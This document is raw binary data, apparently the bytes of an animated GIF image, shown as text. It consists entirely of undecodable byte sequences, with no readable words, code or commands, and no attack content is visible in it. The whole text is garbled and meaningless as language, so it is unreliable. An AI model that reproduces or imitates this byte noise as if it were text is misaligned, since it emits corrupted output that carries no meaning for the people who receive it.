~R0,��Z��.xa�B��(���!��� �5Ɂ���lvML]�؁���1r^x@�@+�aҼ2��sEc�/�1Xi�\��1ׂ�x"e4pQʬ� ����PF^�e?��~`D�puLn��Ђ(�=�116� 0�û	���� Pޗ�Lj2u-��Ø=�X!'�@|�KD���/[`&(�Fp�/;�'j�mjf"ֹ_��XґN��K?|J� Ø�
b��X(�y/p3���MH�_4�Q4�M�i�J�P7Y';S����_�l4�&�y��ݫ�/��c��	2Is��T �4D�����:�B5�E�J�0HMa�^�7����a��|&���@�����C[ ��F�Z@�/$��s�R-�M�	��ǌ@a��#�r�-xˢv�;1t`���?|4FnP{�\�)N-x��4fai9V�����A;T/�S.�j�w�+�Ђ0:0�@#F@�.�ⁱv5�̉<ZZN�*��fz�,���H{ױ��+-�mqS{\����g����1;�l�k]�b��~��.> L�^7��Km�q�����z]uT�r��������׍�>��x�������C��,ux�@pn"e�H\~��H�P�ȣ�8�u��?���-�Bw��" ���V�z�`�+W0 D#��v��`oBz�v�
�;�����d�4�)iI��"Pp��e�wp�H��_�F��~��;��;�{N&88�u�8"?K+V	k�!�d�_Z�3�#\��b�ȉ<�y�� �:��>� �D9\�iOwв<�eb9
d��,.]j&�Bֲ��c���	�c�T��X8cEPF
/t2�AH�:�p�7^ �R�
A�
���J�5z�F0��&OL�����aǁ�e.HF0\�^Р��G�s��p��.G2v�Ha�o�p���~���C2����2a"��V�+`� 2	�"�!�����H�n�푗�(�7����xC���X~cg :�8��!h���`B#db5(�O�pC2���w�{����^`�����y�����i�>Z� ʂ��d� ����ӮoL���:�$��9�Z5q@/��)�#��v��^�r�qc<�l�1T�~p�ڱ����<�� Dp�u��;�6ɽ���Pu	�:�-��(9` �(��n}98�;���m=�^倬"2À]D�p�8���k�M��:��3�g��SB��_��02O�`�qM�/`a��U}��.��9�	�M�A�K��i��:�3<A��@<w�<E[E��i �_�	�?#����3p(<�3ȁ$@8��TP��!��?� 4Ӂ}H��=س��X�<�a�����n���:*�`*���r=�=����=Y������r.?���KS-�( �q��n[�dX�I��n��(��`P�Ըn˾+i�ƫ������� �[@�k��aȆ��5��сxx��r�{[׹��?x�e�	�4o�nK<�"8+�+�?�s�������2�D���0�������+�� 0�p �0!D��p���� �{8���3�^�2�`��
@;�{8@�Ђr<Gs�1�&��1d�K:�ܻEh 	�}C�^x����8o�� �K�ځ$p?�D�����=�[���$a�/��X� 
�����s��� F����lh��t��rx:7`��3CI�<����x�)�Ƒ��� �ns!=�{P��	���:��+�� 	z�y�0�(�jQ�s�O
0 @I|�`p\Y��F�ㅉ�#`4y�7.������X�#���7��ȋ	b J�9�CH/h;��=h�  :�a88샬�`9���`������\�+��]��	8�x@9^G�;����^X��<'��7O#9��7��D�:�����F�*�ĝK�.��KK��� /�Z�q��I��U؁J@JkhX�]ؒ+ ̴,=�ܹup��8Iah
k�F3�\�7�s���B\	�g+6e�9��7`PP��*ΤcȒZ�z�$�þ��1��u��+X��Mͫ����:u��H�F@�Q�ϝC87��`�F�(���
 7 47�-�+�2тD��+��D#<��E!�aȆ�H#��v�+����Q�0lE#`�ỉ�xʚ�L�NYP;�ȁj�x��=-��-�dHK�UY�F8�s(�+�Ȇ��Kءp�jq�-�7P�-�6v�P2�XP��hH5e&Ђ*����V�Sx����0�>a��LH�i�\�+�? i��]�K����H�S�$�T��]�!��	�l$��	sM�pH�bI5F˃aȅ\�
�()Ő +h	��p13��͐���� ��	���t @��#a &�d��9
H��9��Vk�	aPx=�Aʿ���*-�	+l@�\�P!���W���l�#"+����X�c�p`��Q�B��Z�Z��� B���I�`xZ�-p9�08�.��\�cp�5P��m[Ƞ�_@O�$���a�A����p��T����h� ���jxڨ`
p��Fm�i<R�}T�Zå
��]�%]'���'�ٲ�'@Y�#38����u���Z�������J��\��Zg�\ㅊ�-��]޳m^�e^z8�͆l�߄��[lh2p�c���㍊h@A�����E��h^x-��5��u޳����^���-�=����5��m
��_�,���.��V��� >�F�~��_v^��`��`S���������\�>��^`~a�&a��	���`��^��a�&��a^a�a b&b.b�m�&�&�b'��� ��'�b/���b��a1.c0`3��*Nc3&�/vc6�c8�9�c;>���:�c>�c��=�cAdm%dA>d?^�B^bDnd��b�edG�d\cC�dLNd�L��E�d��dQcP��Q>�O�dT^e�dV~��cX�e��dZ��X�a\�e^�e_�e`fafb.fc>fd�؀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�vb����JɸP���\��h� � ��y��G�g�I��~�a��B��K.�B%.h��F��LqE;
�T�~�qŏ?aD����^y��2$E5�T#��~��ru\��vL.��KN��h��&W���I.��C,��C�a��&�$� �\4a�C���g�J�4�mx�u�]מ����G*��\`�� �����j�K. ��aCV`��LW`*R�য়~�9:h�P�;�ԂJ��P#�-	�$"Lr��b���R�j�q��-�T�n,��ʻ�ǴR0$�$���
�� �a0 p�3�R���;+����R0jA�7ތ��.�p��2��2� L:�Z�SK��E4��\K4�0�l��8� �P(9�4Y�&��z��.
�

���!5��,�"wMr-9,�D-�x��4� �0Q����N<���/;�@dp��A9�sP��G#�D�x\��B�J7kN��fm9*��4�I#!���:��<�'�A�0pj�ךZ���+��$�h�6�p��
��@�
%4A��p�%���.�/��JF,��.�P�8" �0���������x�E�K�9�O��+��A�PG���&!(hF匁
�B�� @��Y�@<j�f)`��뢡>�!q���	 I�`쀁�� �1��`�8�4��T/���@8�ę��`��QLh�	N &J O�-��p0�(A�'�j`B۸�J`���R��3y��P��8Np�8�н�Pa6`����E�cM�ĄHR���B0 ��8q8��!����%�I�-`; ҁ�it��2�q�+R�&h%
�u�	)Ri�@A=��^��	��
V�b�N� �>8��hDHl�p�·8B�bB�������^H��)"X #�W�s�������(@��O������)w!ЉPLf�?�	���%*I�wQ@S�&
�}L����*��I<K��#<�8)��S�J�>`��}@�L#
P�<�5A`i��Hr�@�c��=��_�TqL à�� A2+d�RF1�R����H&3��J,b� +8�Ɓ"5��"���d�{�;��x�F@ᣫ�`3���>�.w�\Z*	(�A�\��f� �� d I\ ����� 84��9.�`�
ǻ���PF:'�D4���Ђ�'Wp�/�a=G0�$3��V,(3�Q�[d5���UO B���p�(�G��� ����M(4�wMhB�8 S��
�p�dG�	�!� G�N���@\�@�Z�#\�4�DȍW�`V%�B2_V
,㬓X�Κ�+rO�;�c�:�@FA�z�ZL�L��&5���~!�P �8�
�������E�]���d�����q�.�8�bK*@�^�@I��]�j�
lK� 
a�B��
\�.�8���5���n�3���:�� � -�����qkB���� 
��.r̅L�IO�2�m��/�#0OO���E��A6'Z�:p��(��6�Z�Z�&��Vnv����`@b��5|�@>uǅ�q���j��(XAV(A�J�+�k[�C�A;��M"�"ĭ�/;� "1�uC�܈�@(6w1���Bw�TpaR ����/��H�EE	X�e��:kh�]�N���s� MG;�O��c1K�j�%�P��� B�@��@�������#Z
���@o���]��d0H"5�8�[\Y�;�B�j����V�M�Y~�_���� =\pĽ6��|�p"��dg���J�X�>0is�V�0�6m��A�s��½��=�� "��g��}U	�:k�� 8Lp/����8�^�[􊿜(��h�%�X��[���\�YF㨊�v @��ك�� �W�������n�û�
�G�2��ו{��D�w>�����h���F,���Vg��֯�UV�CY�
�@��DKdWe�$wp�]��;ڀlȖ(� l<��<�"Cr��S��R�>�f_��i��8(h>���� KDe�L�4E�V:�DE�z�z��nE�6{8q�zR�?%@G�$y�G/�ly<�#m���R�"P7 Tbh�g_�DTBuOixO��aL�P��
�~ǕL6K� L�a� ��u%�U\Q�${�e�Di�a��.\D��>�8}pGu7B0�@ �%��MC�@"s��0!� �� Lu1 wtG��V�;琋�5,Vp�� �0�����D����J�'g�
M0}�z�@z̰��+P����'��-��x�$���3>�t�<�M�� ���� `���gDP	#�L� 9 ޶1� I/6_�vn?�I\ 2�3qX�1({zhE��J85��f�[[[�Pd�@�&Y�(y	h���p(0�.@M�6���0w;�@ 5H�@���3Z2��<%!Ά1v�N�W�&�I�� ������DJ����kX\��u�5��p�Uz[uW/�D:���D-D��"�80��s��@�3�⅏����H~�$�Њ����=��C(����CPl`�0'��0�o�k�=��Eː��oGBf��Yt����ƒ2�P�s8��>�v��e*#�b��6�XBy�����x GuC��"Xw�P|�8��8n��� �3!���7Q��,���+ �(<"�o(�$ֈ�=7?,�2�7ZƄw�]� @�O؟�b��� $ 	3��@+����+�r�ȏ�h��@7�w�眆P�@�=*�8�Pa�A�&�ʸ	S9�B��U��8�0-d6X��H�W��L�D:pWѰ���8O��I�jВ/L���XD���D��u�	�;�R̕iJVyֳ<gb�޹DW����΂Vd+K @�Ԟ�$\T$E�t\�\M�QХ `�L�0GPy��f���r�qw(j�KPLôR0��8�w�	9��Ĥw��=�A��_��c�9ZyF�y�'��Z6J�
e5�U�K�t��V��@f�y�,/����
��8��_ � �N����P��ac#�8�̰T�w�$I/&L@�$r���� �c=�I*ݙ:j�:�Vl��)�KP e�c��������a v*���5R^��C���7Z� ��*`�fG ���f�|����p� 1՗x����SP j�#�}���������v>4�%j��v��R�5�`�ć٨� f5juP��U�f{�M�KT�%�zu	-s@�PW�E�0M�3_ 2%Ǡ�S�e�/� VP7 ��b �]+E[F����i��:��Z}�{g6
@�}�z�w��[�K��K}�D�{�βNY8�4
 B$H(�0ܴ�9��p�g���  _d`1#܅��W_�z>�E>P+J�T頕��)�Lŕ�D"�[z�P
�e�"�D{U:��%aRFԠ>�cy:�8L�.��_�I�@ �G<<+`��*�ʊuӳ���s()�$��&*�ʰ��WD�{��U��J��.Ӹz�����c2<�^� P� %0['0�ҕ$�+����_���@څ����
Y���� �)s�KB_�b@Iƀ�b�s�C��r�:�E'�ELpVwB���U[�z��ZQ��{�.��K���g������jeV���c�aC��$ݨ�����% ?�s�%<��Y�k���:#<��E�zEZ ��.�#�
��x�V�TEȴ�ɵ��[q�"p�&>�yOhȃ�R�ӹ�}�D���6�#��L�bPB1F_Ty"J��!.3���D�I�E#{���{ g�`eu�$����},��Z�2���v�\|�>�e��� ��ô
�������M� �yI�	�f�$�I#�W|�7����M�?�t(H�z��\{��K:QF{g�0-��+�C��2O�Bd_QH ���ʀ'�
�5������T$XM��b}$�^�W'����m����� ��,JPY���G|}h�STEehc(T�fy(��4�d4��5#�+��PG�6��Z���Z ���� ��6ھH,���؆"aP U[âk� �9 7.{� ���[P � ���=��]��F�$�Ϙ��B\p���Ҽ��zt��0 �?mÅ+�a5� �1��1� �m2j��$32�7!{ � @(�� 0z�M��#4UB�0!
����o'�*[�4;FZ�k�'C�,\cP� �0��I�0�-0�sӳs�1(��pH�$C���M !��Ӳ(6�$�: @�3 GD;�� Π C^�Gn�D��B Ѱ����r$M� Ѡ0�0p	8�5[-�d0J�L�	�V!��l��m�|M8�R���PȰyU"|��R�:�%������!��R*��������g�+�r$�(��h6�<6�7�ͽtɠ.b�$qr�6�(w�Ȁx����^� �U������.a�8>�r$RĀĠĐWJ�P㩾(qB!��#��aM&!'F"�'��3n�������:> ;�눐�YR�n�^�w=�:�������^4��P�{P B�@� ��� '��d�!!� X�Tf`�0�"�$��~��OJ%_L���:���>�2_�C �v0 $��7�h)0 � �����3�$� 
������̑Y�Y?� ���3n������7S_���=� ���=�볐�>�4��b �zO�ZoB����n�0�f7��d`����zC��p����YZ[V �6��$?�3��0 qC�PmV0?�����@����������N$@L���0��;��9@���{� $�̮��� 6����/������� }�P/�/`�/p�m�g��Z �_������c� fv9б��Avy#�_wE�5Q�qd��J�p�G`w�T�c���)�x��ȑ�l�"v�/^�����%Μ9�����]��.U���ӧE 
灂'
F )<�˗4i�b�%;V�.
�P�.����M���0o����p�46�ղ��aDC��� ���P�pa����KL�U9w��a%��G��� �ҦQ�� �)�S�����mi��	�DD� �I��� kK1]�� ���Ӯ��<-�0��#0���c���;�9����U��}�����+څ�0oB�b+��/(̄	���ⶥ��h��v�ʃ	*�В�i�	�f����L�2�`�p� DFg�ыUd�wa��Ġ@� �2o4Ԑ�#�t�4�*�l����V�l��B�Ad�ƴ,'��m"D�'a���'��h�B��\l1ã�0TE�t`��2 ��F������E`<X������:W�t�]*Xe��Q�N5��U�@F�a�ӡҔũ�Zld��&�P�p�9e�@t�qB�C��� ��X& ��@�xU�Z�}5Ca��B���A�*�w^y���z���:�2E�<v���%X�\�t
;&t����U�`du��t�����FipQȃn�!I_��F&��_�5T׊���L�>6�	^X��v�T'+��ㅝi]q��P7`���+����&<�w*��p@A ��]���n��b����A�D`���6^K=h&���
- |�+v��:�+|qµ�ot2V��c�|��Ê�;�����u��&��;���F�7^thĈ�^�#�]r�Ɓ�a�W�['��
P��$��œ�e����d�lz�(k��:&�^�1�@)`�PCe~)�������*Z�љ�KS~��#qX�:�
�p��xƮ�o8 ;���/�C><�䅴��=��B�ne�%�OV���v� tFL`�
C�)��/xh�F�0�8t@�⧔�f8�@��@���t`� b�D���F���[db8��QF(�ZRׁ����Z��E8Ʊ�0���$LX�Vѷ:��9sձ: 
-\�ir 0����sX��?e� "`�����,P^���%��e��%���>��yl.��I����[20�0O�aU8b��gD#��d&�v ���8g�G#D ���H ��E B,!U��Eu\�����ZӨJ��3���`�����C8��?���x��������JV�!�haV��0��D̰�`&)9��@f9H
Sz���o�-h���oZ��ɚ�ID�R���&�܁%9�@��Z�Q�t��v ��P�9d$�,\R�<�R��$7���8�U��	IRK+@��T]
(p�>��T���mB��q`!`� q��x�V���Z�nk�B���sT���-��L��6�e6n��d�O��\�%�D[����e�i' �{ra�o��Pe8F6�Aj��[�
s]�`J��sc�-0B�w���4I����E���<Ё���e���u��b��@�2�"˾U�eͮ|�ۂ��h�X.����y�t��^!�� ���.���w4��`Y��B���Xg}��������`!j����������@�^�Ƹ�3�q��"�
e�������2r��Ŕ��4�rġ���IPo���p� [FPG���-a�O�A*��r��!�r���f4/�](�C��du�YM~�š�;�y⸳: S B(�
~~��vT�wnr%,��k��J���t#�!�X�xS�Y+��1�$����@ ���R�f`��VP�'t�d����4�W�>4\;�Y#G�(�	pyt��
�6Y�of�p����gv~�]}��O�cJ�J��d�b3r�G���;����n�����(��Q��G����ei��%;�a/�-��?Sw�IrR���� ����XJ4��<ڱ�
L<7w �]�umZ)��,Y��IHF0���0��¸Es��pm��������H�Kv���pA0��PPz��т�h ���]��x��{�PmQ=-x��g^��R�M5n��r@�7��ӝ���N���}�tz" �9�)L�n�5 "�i��@n�@gl���$�	nH��}��v���<;���p���v:�#D�aVF۝n��>�W���a}u��	�@��2P�{؃?,�������4�+��eB�(�0,�pt�O�ؾ�Ӫp�^��_����>�+b���GR�x��k�M٘Ya;
,��[ )��n�:
���K��*Mc�0P�u����O؃\���+���-��{�8=����2>'�:�rX��˘�p^�P��0�n1��;7
H%�`%/�`���c�w��0>Ã/0���=�K�1̉p��X��"�#;&��۾+�3����>Ep'�l���^x���@�аؑ�F ���<��pA4\��TL����h�����j������������C�d����?���?�@�s����`9�V� Y@��p�r���)AuX�D4�#+.
����2�����O���� ���1�;ʆM�B_J���ȳ�^h��0�@H-(D�c*�`Ft�+�=��o#�w������P����	耶�CV���k;�E�[IY�D����O� #x� ��	�y$A�[�1l
�,�^�1(�H����dP�� -�J��((�^�CLi&�ȡ�廂s��s�&p�d����Q�؁	�ʡ�����s?����J�?�L�!.���0��8mȁF��[I|��� 3�(��q� �{;�+;#�����Ӥ>T�����*��>���{:����۾�+x� / ��$;�
�R���h�)t��	�Y��F8�p� 
xo���|���;J�r�l��<ڔ���퓅14��3��l�O���֜ {Z�b��?Y�'��@��
� ���=�H)�2���ЋK��@h����OX�h� 	��
�<h��Ȉt�-h�%���a��Z\u�/�7 *-p����0lH``�y�/�C��B,7�#�B�k�^��e�.�s � ��8�C?x!Ep!|Au�E[$�@�] ����{:�#Ʀ���#���ɍ�������v��P@�����[ԉ�J����& ���J�#x���JD@8���E�
O���+IYpʉ���O�^� �`��t ��:�d�u@Mm�Ŵ
�_�ӧ�n!շ��?��pY�+�Ti5�i�c�8`��\Ȇ��X�H?p"���p�91���`2�F�<WY�=�	:�O]R���8����u7�lYL7��c�Ԥp�p�`�L;��[#���[�RX�5Ȕp��p��� F��2�J�<&	o� � ��B��������@x!1���p0'��X �هs���ٍ�5���*�؉�P���w,�5�n)�r�\�l��2�MQ�Ј��3
�������
�ہῠ�{�N�q��p���2-OpZܿ�]Xk� 7	�&ȅ\H.���\U�b�p�.a8��u�]06�0���]5H�l�����|ہ����_(�1h�<B	-��	y��ܩ�����ݰ

� �u|�ɍZ��?oH�\��.ȅcp�<(_5������u����߹���\�p�lȅ.�Z���`�	���p�p,�u
[�Gp���^H�E
���`� `��\�`�'`�����a��Z�=��^��ҁ�]��4i�
 �"ҕ4Eʼ�` ���b�-b"�l8l8�c��a��.��'��lH_V��(� �bc�a�����b/�b3��"����Uc>b#�_(��(�c�=c.&c�a<V;��7v�).[(��.��B&�>��=FB=]dFN�vcI6�A����d vdҹ`M�L�޲-�P.�a(�.(eT>�K������bWVV^XI��C6�Yn�XN�Xޕ\�eU&eS��_^�^f�c.f=��CV�.��bNfgv
8�i�cW�f�fm�fi���fp�eq�m�fs�enN�gFgv�r~�F^gyn�N��L�g|�g|�^~���g�h�g�>c���>hEvgr6h�Ff�6�]��hH�hc�h�.h�����qNh�ig��&�k��Fip��f�v�=�i�~
�ƿ���s�i��il�g���c�.�� j�N��d�n�v� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(�Z���ˉ+c�|I��J�8e���2�ϙ<�~�IT�У�*5���åP�:�z3�U�T�^ݚ3�P�:	��JslB�aɖ4ې�ڡ\a�}�ѭܭt/�M:7�Ӿ��5(80���T����Í!C���F�;1+L��26Z�.K��Y!��<�"��֬���v��6gԞ�a�&�w6�x_�>h�t�Գ�e#7KZ�Yٚ��r��fl�>�[�4彝�����]��ss�E����M������ٚ��U�9��N9���G{F�  �D#ؖ|�Fh�`coRL�  R|��~T�B9.�������:~�Ç�P$c{W$h�L���@	�@B�IQ9�H�|�qg!9��ܕ��2�D�@�H:䠐d�$W����^��Ї�Y��0H��p�D	a0@4��B2(��ЂnS.7�k�I�  %��
`ʅ�b	��
ꨢ2'\p ���L�ФvJ�!�Pк����E9�`a��0��R*��B�T���0	�Ҋm��6��T�暕�U3I5!.*見��v�ǛHqI�� 
�� ��/�. C� �̰�00I���x�:��S10+S�2wlp:�8@���*M,�  \D��6��S�31o�
<ф�P9I��P)M�e�.
�� 

�����(��'�{���j�5ǵ�@����8L�:$�7�����D<M��9P�E8�@��4����

A�l��6�����gj���)/*ƀ��	��*a|*E槛���\ ��>�h�6\hsή+4�C	+��7p�%$�w������(��7H P���߁����G�����B�9̬@�����t4�^b(hN�B3�7n�
8$�	 "�3�1j�`R�;����y�#�>$��q %P8����G��`� ހ'1C�q���^#� 8(Ԃ�D��`�H@��n&.�`J�4T��A�@���8u]"�4���Eu�lL@�;`�C6����@ (HB"0J�0�q�)�����U��y�� ��H
Ά�C$'���`�8̗D��̸3�aRJ��X�u�-�h�+�,�HKn�c���>V��i�ڐ����8�._h�f4*hPtG��1¤]�
,X���} ��'���E@e�#��v@+(�釓��a���@�
L��OR�����

X���P"=	�#��:�C#t`�L�f�2����J�* �T�&@���
��R4��x��8�a�1
����y'���p�vKc�RF	�u�t Q���6�E)Z������J���UE?)�@���x����'h����'�!b'Lm��+���I�R���J����2��&�1| ����ٟ��;�
D��{��P��T 񭕞Q��d�Dp�`����*`��� ���6��ĲB5�H<��
� nw��.�F6V��o��ٷ&�u}�U,�.q��E� C<�FJ4p�|dq889�����&��Tp�0��%l�R.ܒ&@0��cj_��(��Ka�F�A�!
Q���q�k-`�
�"S��u##��:�`g%�b�.AB( \؅ք^ � ��P$'_��Pp��*�Q�!.����㜱p��&��z6Pt�6����>��[��8�����F ��Ȩ6����mv��v �I@!�۟�cE� �8����s#2 	�sn�$��T#v�R��˔q�(*�Z�*�������(��/!��ʕ�c^'�.Ԯv�����0j| 
$��J��K@�
9��2P� � �
m�v�Dt[��! ��mD(�܊��D��q^;����@��B�T��e\�YV�>��۩�o�uQЈ6C��-*�a��I�ٽ��D�K�c+(�%J`��^�p������#�J@ ��h_�vN���o�9 �`� eQ�K�A�J�*U3`� G0T�jtI������m�4|1MKS�
�bd��A�UF2%�7I���_�-��:L�=�����`b9�UAdG����b-��o�u���g ���x��a�e�QXzHL�rA��F�po�s�� �h�9���|�iM�	a� ~��\��`�7���d" 'n���
{D����Ib�\�t:��DP���F�4���`�n'�B}��n?��}8�zʵ��3	�s1|�P�W��'����;�'/��5"�� �;�v=�6N�ci��ixC�i\�d�\�F�E��DP�`:����a^�o�Otee\���r�f79�Sm�]3G�5G��|��+����,�0�����g�$[��3��g>�S=%: �w.�W�pEtV�K��SEJ����?
@b��j�D��P�W@��VmEo"pk#�$_�o�C6gz��H V� �P S�79��".0��� 0$2"����dq�uV X�+�p��86�0�@0 P��`$=�t�"p�R)�,��O̰���r��H+�r'��ngP��=�3i��&�8L�7̢� 	`6�>%��� �r�=fN�A��%}��6�2�n� ��W��pڰy8J��4Ơ��e9=�k�
���@v��0Ѕ
�F����M@C3��	`� d�@�K�$��`��Mx@Y\�]�VxEvC�������\O�P&[F\9�J��Z`*U�s�p]�:o0��2b��	���M�=K�H0@�`T�����X�P	Ci*��6ޠt���=6����{�p6�6nE �f� "PJW�+�?�f��PW�Y����3��uk� �`u�#Q��CW�3N��b0 m�@B9�;�3���hm�B�D�	���(ظ�;��� 0<��#o�g=��.z� u9'i�8���O?�>�5Z��K��n�o�R��8��vSC����F_�Q�;�e�����<��;;ͧK�&;��$*�EA���	A
�\lE �YF`eV���z�wUc�P
�Dl�Vp�s�p,HhA��C~gAbjPo*d�_P;��Z �B�<0 N�P�#;Q�|�Wi8�"4�U�9����������y����0c��S���O�d5@}3O��o� S�
��p	l�<,� $�<4C�e�A� j�
d@ ~�;+ *Jm��i�#�5��K~E=P i�85DI�cC*:>L6d7OLP>$�� �o�d�	�	�U5E�@\<8@���)b�c5�8�<#3�� �(���6,� [�Σ^c@�B��˰R�:L0	iu=��L"3��x����3)�Qm%_য9f*0��ו� ��3��>��\Yik(#5Q�b�lyW���s,�@`�Rb7	9@R
�������@;���q����w^J;% ��]�Vzf�v�H���"�=*J?B5�0.�dL�Z�C��~&�[v�W��N`��C�fk�pa�JW@`�1l��`��DʐW��7/{0԰>���r�V N4 	0�b w��\Ŕ����E?D��6
@��fK�]��|JU�D��:�\��9r���uf_� �i�@/;��K+0�ʐ_�IcB��d�6b�A�� Q<�v�j���h���} WO�]�4@�CUPG�F:^�eQwk��.�Τ]��`0�j���Lt.�Cɴ�@ ��X�+`��=���9 �~#]@rNeriP���@�.�VO�I�����p.M@$�9J[�u:�u]gc�k5�E�5�(���C�d,+pN;��
si��KCm��cR�h�p��P��gb m$��f��+MK8���I���xO�/���~���`�Z��4L����>��J�� :��=���i�$O�'��k���b��0�-$ۥ,�|�
Z0K=GVP2��Y��{�pUې�����k*$cyU�����ŅK�d�B(M�D&Q�U��]t;�%f:0�8EI��r���c����)���=����;Q��i�IĆR������u}\��g��L�}���	ǒ�����B�ٓb��]�'��õ�`Ӡ`S!��F���A·A8�fzN%<&���븎�b��"[;��y� �����%�U|,a����>�B�,�Ce6�
�`,��]8�A�0�( ��#�Y\n`I�K�0[R8�5x�ܪ�Sb#����s]��p�� ~$�.*�QP�ɾ&:��e��r�_8[;�g�0�@_� JV� )]���<,%�C̲~`I,�݆+����+��+��� �g�P�H�,��p
�\�@{P���R ʭ ���������M���.�23�@<-��rg�r+B7,��16� LP���� 4��{1� �2�c0�1Z�x�"�'J�'�/����7EB9T�����rFm[E|-��.ʐ�����0Œ,�0��5�dC�2�&0p�o3�o�6�`1�@�)q-,(�@���&�"$`�
�M��A�6�
�
� �Tn�U>�Q>�U ̀c){ �M� ���^�4c5	�5Ԥ�d*;�@!1Q	�n��|��Ƕ]�誟89�P������� !r(;0 �`TB�1 �� !*t�!�*���!2)�`Ā��R.��*/eP6@cţ;
'r��jb*]�%A��E"B���b~��PȰ{0 ����J>�K�$�>	nm*qR$A������R��@�`n]$�p�E�NHr~`�X��9�B4R��!��� 汀�`���������0 � �N������^폎���Y��ՐE�0 �P�1��n����>#U����!]L6of`�;� ��>��`B%�F��Ծ�K��LOC@�v��D/1�a`� ��N�@���<�����`��4/�����2���.l��m_��%*��|/�����vo���<���?��NN�(�����M/� l�v��N�:/��?�f�6���`x���P7�]s��>q4�ڜZ���`d��?�Ǝ� l� Vp�V�	9�6���0O����?��1� �$ ,�0Td�������d'�� �t3T}b����`l_Y��k�4O��R�^ ^�V�E��c�P�C�6���2f�Rі-\�pيELId�l���@��1�8hIf�/t�n�ܩ�_dH�R�m�.`G�*U�c���Qx���R`�lĲu�h/^�x�v�*ذa���+҉�"F����@�<P�D�H��t��&MW�É�����-��gd����r
�&�gϠ}&HBM�p;��f�z�lp�!v��"�PT�PhF�Qj��ȑ�D+h��!�͊)ŏ''w.D��X��< k�#�Q2�l�2Y12��-�����n��ad����p�`b��p�E��*�<��"-L�°�v�f/�Ɗ�0LK��831-��e��*J��F<��EX��Z�I�j3i1��X��+��H+�1r@��2J*���r@,1��A
�3p�1����9&�f��vf�	gDXSDHH�=w��<[���_L�!1>�̜�;2�r@t�ɛ�J2è]�Q�
���	&hP�Ƞ�UX_U���"c��S�]�3S���@tr�9���>�-�Wf{]h��d�h�F4jDj� �
tt��2jt��0E�Ń �U@( �eo\VI:��Vw!Y;��`�� \�N�`���6-~1�_3Ƒa��4�nj<���FtH�Wt��2�`@�p��7���VS3�a���B�̈́�hZ��\���i�����V��Ѣ�����:8��i�5��!�r��#:��	<p�F9ǁ9���]� 'zaPm���A���8��,)o`��:T�b�+*�������8�\�
w�ƛ0��M,��X�aO� �+`�=v+0Gxlun���&�$S�[n�� V������%�|a���O� %�ꯧ�v�Nj�'��m��w��m���D7���M�+s Oa���D/V�b�=~-qŴ��hc� �Dp��t��r[�B/?t@�y�'n2 e��H�4O8H�OAK%`t��C��5�JpW΂���!E���@��6 ��<PD�����q�P pLB�A�@k��	��ti�p&�`+���@"Xca�
-L���2� ޕQ�{�c�p�<�A���*�PH�i_�Z@�:|��CN G��me��,�G�4�%��A[���ʨ�U��/h�`�D��*p�(�{<�)Qi0P@�X�s�U�!-Z�`/;pʃ8S�%2T�!����Ó@#�QƿЍ^Ix��.`�d[����_*dbZŀs�ї�[!`��:0�~���?̣���BA�����
P�M��(<�P���Put@-��)C�(s-�EEL� �!$eң< R���x�H:�)G!��IK����RScy�Tz!�P�T�3&��X���Hz��W�jY���I����?�	�U2�^ �W[�ո�5-���Ɓ	���7 � H��/���e�a�m��&���9* ؠ�w-�v�Y��`[ìjU!O�c�XmkY��	ص�umkUֵ("��]8�1� �4�j<!�v�ǴNB�pC���BՈ$�`�:�0lhW�B=�*�)Xz�T�� e��K�����NZ�6kW�
���ojsLR΃��=�И�;���a�+D\zQ`P ��EB �w4���?�T@��>��t[��� O��`�оڎ��׮����*^��;�1��^a����,|a�"9��f2#�`���4`�:,#���%��0ww&� "����3����f��e�����!��8�lکV�-�:���y0YЂ��:�,q��6�q�1�rf�@��!XG%*ag&[��6�ux�D�u�0" �iD�ն�L�+���K}w�?
L���,����A�ɦ��2B�*U�6��lHT���@�Vi�x���0���
A�fen�����p@�tЈ�*D���8�!Z7�5"����EGbh����!O8����ό��r���p��)^���׶$��Ɗ�2���7�C��Ya/p����(c`L�eX&�Y$#�W��d$�x��5�dj�"!Y� ^�]��C�MF0� &D�77X��脨0uAՃ���e�û�����(G0�1QQz@��i�*�X=�YE����V7F<Q몀E
��@���и����������eq�jҠ"蠀΁^�(	����1��$���H�t�b�&�DGLp��_��/ ��At�| �$7����+^id��(�rdWt�z%�2�d^�b�V�В����4���z�[��u����>ѱ��؎� ���ӽP� ������^���� �+���:*��ێ[�ȼ���@�� �ÿ`�>����㿅q��?b��� /@�	8<���u�(���ފ��C����'������L���>�K>0
'�^��مp���p ��x`x%/� �up@K�Q�(=�ÿ�;-/0��ۿ��97��p0
�����u��dh����+�3��>,�Gt��+AC������ 	Ȕ������7�)��	�3���0���K��@.].2�-x�(O����ZԹ���_;�(��?�s�����,d��u��` )h@�㺕�?��	��%l��P���� +�z�-H���������M�X�aH'#сq��ÿȥ��
�h-�B뛪�Y ?�9����C���'� +0<����؅i 
��,�`�`X�˿d�8û7 ���1�+�G	���`7������ӹ+�,'�G^(I1x���
HJ�K?�� -�J�1 �<T��`���/@ ���s��:#&@F䣁s�F���cځ��؃H��s?�8?����cB�h)a0�F؈ ��	�`����v8;�s��h
�
'� ^pE�x(�	��+@>70��L��Àم��dq��<;h��<4���� 2��ھ� ��8�Զ������+��M?8�����+#
���qYx�ϫI@�Xah��5 �1	� ���+����:��F�<��
��R"���?;��^�'�,CM� ��A?��H&�2� ��x�����@���I09���vX;�,�m�I7�Ƞ	��a��a8
���;>Y8��t4҂F�Q%ݿ�������Ϫ�F�0n�T�"��L?&�L*�,lN/���?|�؁�x�] ����<�#�9�ȿ ����/���	�0F�k�1�����0��{T�����\�	����?<=�+0����)��t�ȁ��<�U��{����U��q� (k	��g�Q�;Lx��<5
��?�^x�� Bջ˖A�jÕ�1�N�Vk5��:e\ȅl��3�ՙ�O}
C
�V)#(;+q v�@v��J�N�"�өN�?�h�]X�����:�s�N]��\���H��X �[K�_�����0��|�%Xȅ�� ��<s�;�P�adG�{�ª��;
